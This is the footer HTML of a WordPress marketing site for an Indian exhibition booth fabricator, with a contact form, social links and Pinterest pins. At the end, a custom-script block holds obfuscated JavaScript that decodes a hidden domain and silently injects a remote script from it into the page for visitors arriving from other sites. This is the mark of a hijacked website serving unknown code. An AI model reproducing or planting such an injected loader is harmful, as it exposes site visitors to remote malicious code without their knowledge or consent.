</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 5113.1248474121 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->